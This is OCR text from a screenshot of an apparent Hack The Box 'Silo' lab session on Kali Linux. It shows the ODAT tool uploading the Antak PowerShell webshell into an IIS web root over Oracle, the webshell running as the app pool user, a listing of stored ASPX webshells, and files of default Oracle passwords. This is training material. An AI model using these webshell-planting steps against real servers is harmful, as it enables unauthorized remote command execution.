 Antak Webshell
10.10.10.82/antak.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Welcome to Antak - A Webshell in Powershell
Use help for more details.
Use clear to clear the screen.PS>
iis apppool\defaultapppool
Submit Browse... No file selected. Upload the File Encode and Execute Downloa
File Actions Edit View Help
; see the module's documentation for alternative uses
import imp
[1] (10.10.10.82:1521): Put the /root/HTB-Windows/silo/antak.aspx local file in the
C:\inetpub\wwwroot folder like antak.aspx on the 10.10.10.82 server
[+] The /root/HTB-Windows/silo/antak.aspx file was created on the C:\inetpub\wwwroo
t directory on the 10.10.10.82 server like the antak.aspx file
root@kali:/opt/odat#
从注册表中读存在路径.aspx
'ASPX小马 - 黑兵社团.aspx' 'Stored Procedure Execute.aspx'
冰锋刺客.aspx
'awen asp.net webshell.aspx' view.aspx
'凝聚科技专用AspX大马 Bysunue.aspx'
cmdsql.aspx 'WebAdmin 2.X Final.aspx'
国外牛逼大马.aspx
root@kali:/opt/WebShell/Aspx# pwd
/opt/WebShell/Aspx
root@kali:/opt/WebShell/Aspx#
root@kali:~/HTB-Windows/silo# cp /opt/WebShell/Aspx/'Antak Webshell.aspx' antak.asp
x
root@kali:~/HTB-Windows/silo# ls
anakein.txt nmap pass2.txt users_invert.txt
antak.aspx notes pass_invert.txt users.txt
brute oracle_default_passwords.txt pass.txt
brute.pcap oracle_default_userpass.txt pleasepostthisfile.xml
root@kali:~/HTB-Windows/silo#
[HTB] 0:openvpn 1:sqlplus-Z 2:bash* "kali" 07:30 30-Jun-20